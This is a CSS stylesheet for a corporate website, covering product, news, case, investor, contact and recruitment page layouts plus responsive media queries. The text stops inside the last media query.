.product_content_nav ul {
    margin: 4.375rem 0 0;
    background: #fff;
}
.product_content_nav ul li {
    line-height: 4rem;
    border-bottom: 0.063rem solid #e5e5e5;
    transition: all 0.4s;
    padding-left: 1.875rem;
}
.product_content_nav ul li:hover a, .product_content_nav ul .active a {
    color: #cb271d;
    font-weight: bold;
}
.product_content_nav ul li a {
    display: block;
    font-size: 1.125rem;
    color: #333333;
}
.product_content_nav ul li:hover a i, .product_content_nav ul .active a i {
    opacity: 1;
}
.product_content_nav ul li a i {
    display: inline-block;
    color: #cb271d;
    margin-right: 1.125rem;
    transform: rotate(180deg);
    font-size: 1.25rem;
    opacity: 0;
    transition: all 0.35s;
}
.product_content_nav_tel {
    width: 100%;
    height: 11.25rem;
    background-repeat: no-repeat;
    background-size: cover;
    background-image: url(../images/productnavbg.jpg);
    text-align: center;
    padding-top: 2.188rem;
    font-size: 1rem;
    color: #fff;
}
.product_content_nav_tel p {
    margin-bottom: 0.625rem;
}
.product_content_nav_tel a {
    display: block;
    width: 6.25rem;
    line-height: 2.5rem;
    background: #cb271d;
    margin: 1.875rem auto 0;
    font-size: 0.875rem;
    color: #fff;
    text-align: center;
}
.product_content_main {
    width: 77%;
    padding: 1.5rem 0 0;
}
.product_content_main_breadcrumb {
    font-size: 1rem;
    color: #666;
    margin-bottom: 1.5rem;
}
.product_content_main_breadcrumb i {
    font-size: 1.125rem;
    color: #bfbfbf;
}
.product_content_main_breadcrumb a {
    color: #666;
}
.product_content_main_breadcrumb a:hover {
  color: #cb271d;
}

.about_intro{
    background: #fff;
    padding: 2.25rem 2.75rem 3.5rem;
    min-height: 600px;
}
.about_intro .text p {
    font-size: 1rem;
    color: #333;
    line-height: 1.5rem;
}
.about_intro .img {
    height: 18.75rem;
}
.about_intro .img img:first-child {
    width: 60%;
}
.about_intro .img img:last-child {
    width: 39%;
}
.about_intro .img img {
    height: 100%;
    object-fit: cover;
}

.product_content_list {
  display: flex;
  justify-content: space-between;
  flex-flow: wrap;
}
.product_content_list_item {
  position: relative;
  margin-top: 1.875rem;
  width: 32%;
  background: #fff;
}
.product_content_list_item > a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.product_content_list_item_img {
  width: 100%;
  overflow: hidden;
}
.product_content_list_item_img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: all 0.35s;
}
.product_content_list_item_text {
  position: relative;
  width: 100%;
  height: 4.625rem;
  transition: all 0.35s;
      text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.product_content_list_item_text span {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  font-size: 1.1rem;
  color: #333;
  line-height: 4.625rem;
  transition: all 0.35s;
}
.product_content_list_item_text a {
  position: absolute;
  top: 1.5rem;
  right: 1.375rem;
  display: block;
  width: 1.688rem;
  height: 1.688rem;
  background-position: -3.75rem -2.125rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v=1);
  opacity: 0;
  transition: all 0.35s;
  z-index: 2;
}
.product_content_list_item:hover .product_content_list_item_img img {
  transform: scale(1.1);
}
.product_content_list_item:hover .product_content_list_item_text {
  background-image: -moz-linear-gradient(69deg, #d50808 0%, #ff5c5c  100%);
  background-image: -webkit-linear-gradient(69deg, #d50808 0%, #ff5c5c  100%);
  background-image: -ms-linear-gradient(69deg, #d50808 0%, #ff5c5c  100%);
  background: -o-linear-gradient(69deg, #d50808 0%, #ff5c5c  100%);
  background: linear-gradient(69deg, #d50808 0%, #ff5c5c  100%);
}
.product_content_list_item:hover .product_content_list_item_text span {
  left: 1.375rem;
  transform: translateX(0);
  color: #fff;
}
.product_content_list_item:hover .product_content_list_item_text a {
  opacity: 1;
}
.product_content_pagination {
  padding: 5rem 0;
}
.product_content_pagination ul {
  display: table;
  margin: 0 auto;
}
.product_content_pagination ul li {
  display: inline-block;
}
.product_content_pagination ul li a {
  display: inline-block;
  padding: 0 0.375rem;
  line-height: 2.25rem;
  font-size: 0.875rem;
  color: #333;
  border: 0.063rem solid #e5e5e5;
  margin: 0 0.25rem;
  transition: all 0.35s;
  min-width: 2.25rem;
  text-align: center;
}
.product_content_pagination ul li a:hover {
  background-image: -moz-linear-gradient(69deg, #d50808 0%, #ff5c5c  100%);
  background-image: -webkit-linear-gradient(69deg, #d50808 0%, #ff5c5c  100%);
  background-image: -ms-linear-gradient(69deg, #d50808 0%, #ff5c5c  100%);
  background: -o-linear-gradient(69deg, #d50808 0%, #ff5c5c  100%);
  background: linear-gradient(69deg, #d50808 0%, #ff5c5c  100%);
  color: #fff;
}
.product_detail .container{
  display: flex;
    justify-content: space-between;
    flex-flow: wrap;
}
.product_content_main .main{
  padding: 0px;
}
.product_detail {
  padding: 3.125rem 0 0;
  background: #f6f6f6;
}
.product_detail_content {
  background: #fff;
  padding: 4rem 3.75rem;
  display: flex;
  flex-flow: wrap;
  justify-content: space-between;
}
.product_detail_content_text {
  width: 50%;
}

.prodeTil{
    width: 100%;
    padding-bottom:30px;
}

.prodeTil ul{
    display: flex;
    align-items: center;
}

.prodeTil ul li{
    padding: 0 1.25rem;
    border-radius: 0.375rem;
    line-height: 2.375rem;
}

.prodeTil li a {
    font-size: 1.25rem;
    color: #666;
}

.prodeTil li:hover, .prodeTil li.active {
    background-image: -moz-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
    background-image: -webkit-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
    background-image: -ms-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
    background: -o-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
    background: linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
}
.prodeTil li:hover a, .prodeTil li.active a {
    color: #fff;
}

.product_detail_content_text table{
  width: 100%;
  border-collapse: collapse;
}

.product_detail_content_text table td{
  border: 1px solid #b1b1b1 !important;
  color: #444;
  font-size: 15px;
  line-height: 30px;
  padding: 6px;
}
.product_detail_content_text table tr:nth-child(2n){
    background: #efefef;
}
.product_detail_content_text h3 {
  font-size: 1.375rem;
  font-weight: 400;
  color: #333;
  margin: 1.25rem 0 3.125rem;
}
.product_detail_content_text p {
  font-size: 1.125rem;
  color: #666;
  line-height: 2.25rem;
}
.product_detail_content_img {
  height: 100%;
}
.product_detail_content_img img {
  height: 100%;
}
.product_detail_btn {
  display: flex;
  justify-content: space-between;
  flex-flow: wrap;
  padding: 3.125rem 0 5rem;
}
.product_detail_btn a {
  max-width: 48%;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  word-break: break-all;
  font-size: 1.125rem;
  color: #333;
}
.product_detail_btn a:hover {
  color: #d50808;
}
.cases_content {
  padding: 0.625rem 0 0;
  background: #f6f6f6;
  padding-bottom: 6.25rem;
}
.cases_content .container{

    display: flex;
    justify-content: space-between;
    flex-flow: wrap;

}
.news_content .container{

    display: flex;
    justify-content: space-between;
    flex-flow: wrap;

}
.cases_content_list {
  display: flex;
  justify-content: space-between;
  flex-flow: wrap;
}
.cases_content_list_item {
  position: relative;
  width: 31%;
  margin-top: 2.5rem;
  background: #fff;
  border-bottom-left-radius: 0.5rem;
  border-bottom-right-radius: 0.5rem;
  transition: all 0.35s;
}
.cases_content_list_item > a {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.cases_content_list_item_img {
  width: 100%;
  height: 25rem;
  overflow: hidden;
}
.cases_content_list_item_img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: all 0.35s;
}
.cases_content_list_item_text {
  position: relative;
  width: 100%;
  height: 7.5rem;
  padding: 1.5rem 1.125rem 0;
}
.cases_content_list_item_text h3 {
  width: 80%;
  font-size: 1.375rem;
  color: #333;
  margin-bottom: 1.5rem;
  line-height: 1.5rem;
  transition: all 0.35s;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  word-break: break-all;
}
.cases_content_list_item_text h3 i {
  display: block;
  width: 1.5rem;
  height: 1.5rem;
  background-position: -3.75rem -3.813rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v=1);
  float: left;
  margin-right: 0.875rem;
}
.cases_content_list_item_text p {
  font-size: 1rem;
  color: #666;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  word-break: break-all;
}
.cases_content_list_item_text a {
  position: absolute;
  top: 2rem;
  right: 1.25rem;
  font-size: 1rem;
  color: #999;
  z-index: 2;
  transition: all 0.35s;
}
.cases_content_list_item:hover {
  box-shadow: 0rem 0.125rem 0.625rem 0rem rgba(163, 163, 163, 0.21);
}
.cases_content_list_item:hover .cases_content_list_item_img img {
  transform: scale(1.05);
}
.cases_content_list_item:hover .cases_content_list_item_text h3,
.cases_content_list_item:hover .cases_content_list_item_text a {
  color: #d50808;
}
.cases_content_list_item:hover .cases_content_list_item_text h3 i {
  background-position: -3.75rem -5.313rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v=1);
}
.news_content {
  background: #f6f6f6;
  padding: 1.25rem 0 0;
  /* overflow-y: hidden; */
}
.news_content_list{
  background: #fff;
  padding: 2rem;
}
.news_content_list_item {
  height: 13.75rem;
  position: relative;
  margin: 2.5rem 0;
  border-bottom: #ddd 1px solid;
  display: flex;
  justify-content: space-between;
  flex-flow: wrap;
}
.news_content_list_item > a {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.news_content_list_item_img {
  width: 23%;
  height: 100%;
  overflow: hidden;
  transition: all 0.35s;
}
.news_content_list_item_img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: all 0.35s;
}
.news_content_list_item_text {
  position: relative;
  width: 73%;
  height: 100%;
  padding-top: 2.375rem;
  transition: all 0.35s;
}
.news_content_list_item_text span {
  font-size: 0.875rem;
  color: #666;
  line-height: 1rem;
}
.news_content_list_item_text span em {
  float: left;
  display: block;
  width: 1rem;
  height: 1rem;
  background-position: -4.813rem -1rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v=1);
  margin: 0.25rem 0.5rem 0 0;
}
.news_content_list_item_text h3 {
  font-size: 1.375rem;
  color: #333;
  font-weight: 400;
  margin: 1.875rem 0 1.5rem;
  transition: all 0.35s;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  word-break: break-all;
}
.news_content_list_item_text p {
  font-size: 1rem;
  color: #666;
  line-height: 1.75rem;
}
.news_content_list_item_text i {
  position: absolute;
  top: 3.5rem;
  right: 0;
  display: block;
  width: 1.688rem;
  height: 1.688rem;
  background-position: -5.25rem -6rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v=1);
}
.news_content_list_item:last-child {
  margin: 0;
}
.news_content_list_item:not(:last-child):after {
  /* position: absolute; */
  /* bottom: -1.25rem; */
  /* left: -100%; */
  /* content: ""; */
  display: block;
  width: 300%;
  height: 0.063rem;
  background: #e6e6e6;
}
.news_content_list_item:hover .news_content_list_item_img {
  transform: translateX(8px);
}
.news_content_list_item:hover .news_content_list_item_text {
  transform: translateX(-8px);
}
.news_content_list_item:hover .news_content_list_item_img img {
  transform: scale(1.05);
}
.news_content_list_item:hover .news_content_list_item_text h3 {
  color: #d50808;
  font-weight: 700;
}
.news_detail .container {
    display: flex;
    justify-content: space-between;
    flex-flow: wrap;

}
.news_detail {
  background: #f6f6f6;
  /* padding: 3.125rem 0 0; */
}
.news_detail_content {
  background: #fff;
  padding: 4.75rem 5rem 3.75rem;
}
.news_detail_content_title {
  text-align: center;
  padding-bottom: 2.875rem;
  border-bottom: 0.063rem solid #e5e5e5;
}
.news_detail_content_title h2 {
  font-size: 1.375rem;
  color: #333;
  font-weight: 400;
  margin-bottom: 2rem;
}
.news_detail_content_title p span {
  display: inline-block;
  font-size: 1rem;
  color: #999;
}
.news_detail_content_title p span em {
  float: left;
  display: block;
  width: 1rem;
  height: 1rem;
  background-position: -4.813rem -1rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v=1);
  margin: 0.125rem 0.5rem 0 0;
}
.news_detail_content_title p span:last-child {
  margin-left: 6.125rem;
}
.news_detail_content_main {
  padding-top: 3.438rem;
}
.news_detail_content_main p {
  font-size: 1rem;
  color: #666;
  line-height: 1.875rem;
}
.news_detail_content_main img {
  max-width: 100%;
}
.cooperation_content {
  background: #f6f6f6;
  padding: 7.5rem 0 5rem;
}
.cooperation_content_list {
  display: flex;
  justify-content: space-between;
  flex-flow: wrap;
}
.cooperation_content_list_item {
  width: 49%;
  margin-bottom: 6.25rem;
}
.cooperation_content_list_item.w100 {
  width: 100%;
}
.cooperation_content_list_item h3 {
  font-size: 1.5rem;
  color: #d50808;
  line-height: 4rem;
  margin-bottom: 2.625rem;
}
.cooperation_content_list_item h3 a {
  color: #d50808;
}
.cooperation_content_list_item h3 i {
  display: flex;
  justify-content: center;
  align-items: center;
  float: left;
  width: 4rem;
  height: 4rem;
  border-radius: 50%;
  margin-right: 1.5rem;
  background-image: -moz-linear-gradient(-90deg, #d50808 0%, #3a7dcd 100%);
  background-image: -webkit-linear-gradient(-90deg, #d50808 0%, #3a7dcd 100%);
  background-image: -ms-linear-gradient(-90deg, #d50808 0%, #3a7dcd 100%);
}
.cooperation_content_list_item h3 i img {
  width: 2rem;
  object-fit: contain;
}
.cooperation_content_list_item > a {
  display: block;
  width: 100%;
  border-radius: 15px;
  overflow: hidden;
}
.cooperation_content_list_item > a img {
  width: 100%;
}
.cooperation_content_intro {
  display: flex;
  justify-content: space-between;
  flex-flow: wrap;
}
.cooperation_content_intro_text {
  width: 42%;
}
.cooperation_content_intro_text b {
  color: #d50808;
  font-size: 1.5rem;
  margin-bottom: 2.188rem;
  display: block;
}
.cooperation_content_intro_text p {
  font-size: 1.25rem;
  color: #666;
  line-height: 1.75rem;
}
.cooperation_content_intro_text p:not(:last-child) {
  margin-bottom: 4.5rem;
}
.cooperation_content_intro_img {
  width: 54%;
}
.cooperation_content_intro_img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.cooperation_content_box {
  margin-top: 10rem;
}
.cooperation_content_box_list {
  display: flex;
  justify-content: space-between;
  flex-flow: wrap;
}
.cooperation_content_box_list_item {
  position: relative;
  width: 18%;
  height: 14.063rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center center;
  text-align: center;
}
.cooperation_content_box_list_item h3 {
  position: absolute;
  top: 2.813rem;
  left: 0;
  width: 100%;
  font-size: 1.875rem;
}
.cooperation_content_box_list_item span {
  position: absolute;
  top: 7.875rem;
  left: 0;
  width: 100%;
  font-size: 1.25rem;
}
.cooperation_content_box_list_item:after {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: block;
  width: 8.75rem;
  height: 0.125rem;
}
.cooperation_content_box_list_item:nth-child(odd) {
  background-image: url(../images/icon/coopersix1.png);
  color: #fff;
}
.cooperation_content_box_list_item:nth-child(odd):after {
  background: #fff;
}
.cooperation_content_box_list_item:nth-child(even) {
  background-image: url(../images/icon/coopersix2.png);
  color: #d50808;
}
.cooperation_content_box_list_item:nth-child(even):after {
  background: #d50808;
}
.invest_banner {
  position: relative;
  height: 32rem;
}
.invest_banner_text {
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 100%;
  color: #fff;
}
.invest_banner_text h3 {
  height: 5.625rem;
  font-size: 1.875rem;
}
.invest_banner_text .num {
  display: table;
  line-height: 5rem;
  font-size: 1.5rem;
  border-bottom: 0.063rem solid #fff;
}
.invest_banner_text .num .sp1 {
  color: #ff2d1d;
  margin-left: 2rem;
  font-size: 2.25rem;
}
.invest_banner_text .num .sp2 {
  color: #ff2d1d;
}
.invest_banner_text .num .sp3 {
  font-size: 2.25rem;
  color: #31db03;
}
.invest_banner_text ul {
  display: table;
  padding: 1.875rem 0 0;
}
.invest_banner_text ul li {
  overflow: hidden;
}
.invest_banner_text ul li:first-child {
  margin-bottom: 2.125rem;
}
.invest_banner_text ul li .td1,
.invest_banner_text ul li .td2 {
  float: left;
}
.invest_banner_text ul li .td1 {
  width: 7.5rem;
  font-size: 1.25rem;
  line-height: 1.875rem;
}
.invest_banner_text ul li .td2 {
  width: 13.75rem;
  font-size: 1.25rem;
  line-height: 1.875rem;
}
.invest_banner_text p {
  font-size: 1.125rem;
  margin-top: 5.313rem;
}
.invest_banner_text p a {
  color: #fff;
}
.invest_report {
  background: #f6f6f6;
  padding: 4rem 0 6.125rem;
}
.invest_report h3 {
  text-align: center;
  font-size: 1.875rem;
  color: #333;
}
.invest_report_content {
  position: relative;
  margin-top: 4.5rem;
}
.invest_report_content .swiper-container {
  padding: 0.313rem 0;
}
.invest_report_content_item {
  height: 8.75rem;
  background: #f9f9f9;
  box-shadow: 0rem 0.125rem 0.5rem 0rem rgba(177, 177, 177, 0.27);
  border-radius: 0.75rem;
  display: flex;
  justify-content: space-between;
  overflow: hidden;
}
.invest_report_content_item_date {
  width: 23.5%;
  background: #e5e5e5;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  color: #999;
  transition: all 0.35s;
}
.invest_report_content_item_date span {
  font-size: 1.25rem;
}
.invest_report_content_item_date span b {
  font-size: 2.25rem;
}
.invest_report_content_item_text {
  width: 76.5%;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0 1.875rem 0 1.563rem;
}
.invest_report_content_item_text p {
  font-size: 1.375rem;
  color: #333;
}
.invest_report_content_item_text a {
  width: 1.813rem;
  height: 1.813rem;
  background-position: 0 -6.813rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v=1);
  transition: all 0.35s;
}
.invest_report_content_item:hover .invest_report_content_item_date {
  background: #d50808;
  color: #fff;
}
.invest_report_content_item:hover .invest_report_content_item_text a {
  background-position: -1.813rem -6.813rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v=1);
}
.invest_content {
  background-repeat: no-repeat;
  background-size: cover;
  background-image: url(../images/invest1.png);
  height: 45rem;
  color: #fff;
  padding-top: 9.688rem;
}
.invest_content h3 {
  font-size: 2.5rem;
  margin-bottom: 4.875rem;
}
.invest_content ul li {
  list-style-type: disc;
  font-size: 1.5rem;
  margin-bottom: 3rem;
  margin-left: 1.625rem;
}
.contact_content {
  padding: 6.25rem 0;
}
.contact_content .main {
  display: flex;
  justify-content: space-between;
  flex-flow: wrap;
}
.contact_content_text {
  color: #333;
  padding-top: 1.75rem;
}
.contact_content_text h3 {
  font-size: 1.875rem;
  margin-bottom: 2.5rem;
}
.contact_content_text ul li {
  font-size: 1.125rem;
}
.contact_content_text ul li:not(:last-child) {
  margin-bottom: 1.75rem;
}
.contact_content_img {
  width: 60%;
}
.contact_content_img img{
  width: 100%;
}
.contact_mess {
  padding: 3rem 4.25rem;
  background: #fff;
}
.contact_mess h1 {
  font-size: 1.375rem;
  color: #333;
  text-align: center;
}
.contact_mess h1:after {
  content: "";
  display: block;
  width: 5rem;
  height: 0.25rem;
  background: #fc0304;
  margin: 1.125rem auto 0;
}
.contact_mess_form {
  display: flex;
  justify-content: space-between;
  flex-flow: wrap;
  margin-top: 4.875rem;
}
.contact_mess_form_item {
  position: relative;
  margin-bottom: 2.875rem;
  font-size: 1rem;
}
.contact_mess_form_item label {
  color: #666;
}
.contact_mess_form_item input {
  width: 18.75rem;
  padding-left: 1.125rem;
  border: 0.063rem solid #e5e5e5;
  color: #333;
  line-height: 2.75rem;
  outline: none;
}
.contact_mess_form_item p {
  position: absolute;
  left: 3.375rem;
  bottom: -1.5rem;
  display: none;
  width: 100%;
  font-size: 0.875rem;
  color: #fc0304;
}
.contact_mess_form_item.w100 {
  width: 100%;
}
.contact_mess_form_item.w100 label {
  display: block;
  float: left;
  margin-right: 0.188rem;
}
.contact_mess_form_item.w100 textarea {
  width: 45rem;
  height: 10rem;
  padding: 1.125rem;
  border: 0.063rem solid #e5e5e5;
  color: #333;
  resize: none;
  outline: none;
}
.contact_mess_form_submit {
  display: block;
  width: 7.5rem;
  height: 2.625rem;
  margin: 0 auto;
  line-height: 2.625rem;
  background: #fc0304;
  font-size: 1.125rem;
  color: #fff;
  text-align: center;
  border: none;
  outline: none;
  cursor: pointer;
}
.map_content {

  background: #f3f3f3;
  padding: 2.625rem 0 4.375rem;
}
.map_content h1 {
  font-size: 1.875rem;
  color: #333;
  font-weight: 400;
  line-height: 4rem;
}
.map_content span {
  font-size: 1.125rem;
  color: #666;
}
.map_content ul {
  margin-top: 4.063rem;
}
.map_content ul li {
  margin-bottom: 2.5rem;
}
.map_content ul li h2 {
  line-height: 3.75rem;
  border-bottom: 0.063rem solid #e5e5e5;
  font-weight: 400;
}
.map_content ul li h2 a {
  color: #cb271d;
  font-size: 1.25rem;
}
.map_content ul li .item {
  padding: 1.75rem 0 0;
}
.map_content ul li .item a {
  font-size: 1rem;
  color: #666;
  transition: all 0.2s;
}
.map_content ul li .item a:not(:last-child) {
  margin-right: 4.25rem;
}
.map_content ul li .item a:hover {
  color: #cb271d;
}
.contact_service {
  height: 26.25rem;
  background-repeat: no-repeat;
  background-size: cover;
  background-image: url(../images/contactbg.png?v=1);
}
.contact_service .main {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-flow: wrap;
  height: 100%;
}
.contact_service h3 {
  font-size: 1.875rem;
  color: #333;
}
.contact_service_item {
  display: flex;
  align-items: center;
  color: #333;
}
.contact_service_item i {
  float: left;
  margin-right: 2rem;
}
.contact_service_item .icon1 {
  width: 3rem;
  height: 3rem;
  background-position: -6.938rem -6rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v=1);
}
.contact_service_item .icon2 {
  width: 3.313rem;
  height: 3.063rem;
  background-position: -3.313rem -8.625rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v=1);
}
.contact_service_item ul li {
  font-size: 1.125rem;
}
.contact_service_item ul li:not(:last-child) {
  margin-bottom: 1.875rem;
}
.contact_service_item:hover {
  color: #d50808;
}
.contact_service_item:hover .icon1 {
  background-position: -6.938rem -9rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v=1);
}
.contact_service_item:hover .icon2 {
  background-position: 0 -8.625rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v=1);
}
.contact_map {
  width: 100%;
  height: 38.75rem;
}
.contact_recruit {
  padding: 4.063rem 0 5rem;
}
.contact_recruit h3 {
  font-size: 1.875rem;
  color: #333;
  text-align: center;
}
.contact_recruit_list {
  margin-top: 5rem;
  border: 0.063rem solid #e5e5e5;
}

.contact_recruit_list .tr {
  float: left;
  width: 25%;
  height: 4.875rem;
  padding-left: 2.375rem;
  line-height: 4.875rem;
  font-size: 1.25rem;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  word-break: break-all;
}
.contact_recruit_list_title {
  overflow: hidden;
}
.contact_recruit_list_title .tr {
  color: #d50808;
  font-weight: bold;
}
.contact_recruit_list_item {
  border-top: 0.063rem solid #e5e5e5;
}
.contact_recruit_list_item_top {
  overflow: hidden;
  cursor: pointer;
}
.contact_recruit_list_item_top .tr {
  color: #666;
}
.contact_recruit_list_item_top:hover {
  background: #d50808;
}
.contact_recruit_list_item_top:hover .tr {
  color: #fff;
}
.contact_recruit_list_item_intro {
  border-top: 0.063rem solid #e5e5e5;
  max-height: 0;
  overflow: hidden;
  transition: all 0.5s;
}
.contact_recruit_list_item_intro .text {
  padding: 3.438rem 2.5rem;
}
.contact_recruit_list_item_intro p {
  font-size: 1.125rem;
  color: #666;
}
.contact_recruit_list_item.active .contact_recruit_list_item_top {
  background: #d50808;
}
.contact_recruit_list_item.active .contact_recruit_list_item_top .tr {
  color: #fff;
}
.contact_recruit_list_item.active .contact_recruit_list_item_intro {
  max-height: 125rem;
}
@media (min-width: 1000px) and (max-width: 1880px) {
  .index_logo{
    width: 30%;
  }
  .index_logo img{
    width: 100%;
  }

  }
}
@media (min-width: 1601px) and (max-width: 1680px) {
  .container {
    padding: 0 2rem;
  }
  .main {
    padding: 0 4rem;
  }
  .index_honor_swiper .swiper-button-prev {
    left: -2rem;
  }
  .index_honor_swiper .swiper-button-next {
    right: -2rem;
  }
}
@media (min-width: 1401px) and (max-width: 1460px) {
  .container {
    padding: 0 4rem;
  }
  .main {
    padding: 0 6rem;
  }
  .index_header_right_nav > ul > li:not(:first-child){
    margin-left: 0px !important;
}
  .index_honor_swiper .swiper-button-prev {
    left: -4rem;
  }
  .index_honor_swiper .swiper-button-next {
    right: -4rem;
  }
  .index_header_right_nav ul li {
    margin-right: 1.5rem;
  }
}
@media (min-width: 1216px) and (max-width: 1300px) {
  .container {
    padding: 0 4rem;
  }
  .main {
    padding: 0 6rem;
  }
  .index_honor_swiper .swiper-button-prev {
    left: -4rem;
  }
  .index_honor_swiper .swiper-button-next {
    right: -4rem;
  }
  .index_header_right_nav ul li {
    margin-right: 1.5rem;
  }
}

@media (min-width: 1131px) and (max-width: 1300px) {
  .index_header_right_nav > ul > li:not(:first-child) {
    margin-left: 20px;
  }
  .index_logo{
    width: 32.5% !important;
  }
  .index_right{
    padding-right: 1.25rem;
  }
  .index_header_right_nav ul li{
    margin-right: 0.5rem;
  }
  .index_header .index_header_right_language.mobile {
   
  }
  .index_header_search {
   
  }
  .index_header_right_search,
  .index_header_right_language {
   
  }
}
@media (min-width: 901px) and (max-width: 1050px) {
  .container {
    padding: 0 1rem;
  }
  .main {
    padding: 0 2rem;
  }
  .index_honor_swiper .swiper-button-prev {
    left: -1rem;
  }
  .index_honor_swiper .swiper-button-next {
    right: -1rem;
  }
  .index_header_right_nav ul li {
    margin-right: 2rem;
  }
}

@media (min-width: 320px) and (max-width: 1130px) {
  .index_header .container {
    position: relative;
  }
  .index_header .index_header_right_language.mobile {
    display: block;
  }
  .index_header .inner-header-icon {
    display: block;
  }
  .index_header_right {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    background: #fff;
    padding-top: 4rem;
    display: none;
  }
  .index_header_right_nav {
    float: none;
    width: 100%;
  }
  .index_header_right_nav > ul > li {
    display: block;
    overflow: hidden;
  }
  .index_header_right_nav > ul > li a {
    font-size: 1.5rem;
    display: block;
  }
  .index_header_right_nav > ul > li:first-child {
    margin-left: 1.875rem;
  }
  .index_header_right_nav > ul > li:not(:first-child) {
    margin-left: 1.875rem;
  }
  .index_header_right_nav > ul > li:after {
    display: none;
  }
  .index_header_right_search,
  .index_header_right_language {
    display: none;
  }
  .index_header_search {
    display: block;
  }
}

@media (min-width: 1301px) and (max-width: 1601px) {
  .index_header_right_nav > ul > li:not(:first-child) {
    margin-left: 20px;
  }
}
@media screen and (max-width: 900px) {
  .container,
  .main {
    padding: 0 1.5rem;
  }
  .index_header_logo {
    z-index: 2;
  }
  .index_footer .container{
    display: inline-block;
  }
  .index_header_right {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    transition: all 0.35s;
    background: #fff;
    padding-top: 6rem;
    z-index: 1;
    display: none;
  }
  .trade-black {
    height: auto;
  }
 .trade-box-list{
  display: inherit;
 } 
  .about_intro{
    padding: 1rem;
  }
  .index_header_right_language span{
    color: #d50808;
  }
  .index_header_right_nav {
    width: 100%;
    height: 100%;
  }
  .index_header_right_nav ul {
    /* padding-left: 2rem; */
  }
  .index_header_right_nav ul li {
    display: block;
    margin-right: 0;
    border-bottom: #ddd 1px solid;
    padding-left: 2.875rem;
    margin-left: 0 !important;
  }
  .index_header_right_nav > ul > li.active > a{
    color: #d50808;
  }
  .index_header_right_nav ul li a {
    display: block;
    font-size: 1.2rem;
    line-height: 4rem;
    color: #d50808;
  }
  .index_header_right_nav > ul > li a:hover{
    color: #d50808;
    font-weight: bold;
  }
  .index_header_right_nav ul li:before,
  .index_header_right_nav ul li:after {
    display: none;
  }
  .index_header_right_tel {
    display: none;
  }
  .index_header .index_header_right_language.mobile{
    /* margin-top: 2rem; */
    margin-left: 0;
    line-height: 5rem;
  }
  .index_header .inner-header-icon {
    display: block;
    margin-top: 0.5rem;
  }
   .index_cases_list_item .item_explain .explain_title{
    font-size: 14px;
   }
   .index_cases_list_item .item_explain{
        top: -25px;
   }
  .index_content_title h3{
    font-size: 20px;
    line-height: 40px;
  }
  .index_content_title p{
    font-size: 14px;
    line-height: 28px;
  }
  .index_content_title{
    padding: 2.5rem 0;
  }
  .index_cases{
    padding-bottom: 0;
}
  .index_footer_top_message,
  .index_footer_top_list {
        margin: auto;
  }
  .index_footer_top_message ul li{
    float: left;
    margin-right: 20px;
  }
  .index_footer_top_list {
    justify-content: space-between;
    flex-flow: wrap;
  }
  .index_footer_top_list_item {
    width: 100%;
    text-align: left;
    margin-top: 3rem;
  }
  .index_footer_sevoe{
    display: none;
  }
  .flex_row_justify{
    width: 46%;
  }
  .item-logo img{
    width: 20%;
  }
  
  .item-text p{
    font-size: 10px;
  }
  .index_footer_top_list_item h3 a{
    font-size: 18px;
    line-height: 10px;
  }
  .index_footer_top_list_item ul li a{
    font-size: 16px;
  }
  .index_production .main_container .item .explain .explain_title{
    line-height: 16px;
  }
  .index_production .main_container .main_left{
    width: 45% !important;
  }                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 
  .index_about .main_bg{
    display: none;
  }
  .index_production .main_container .item .item_picture{
    display: block !important;
  }
  .index_about{
    background: none;
    height:1000px;
  }
  .index_footer_top_list_item:not(:first-child) {
    margin-left: 0;
  }
  .index_footer_top_list_item h3 {
    border-bottom: none;
  }
  .index_footer_top_list_item ul {
    margin-top: 0.5rem;
    overflow: hidden;
  }
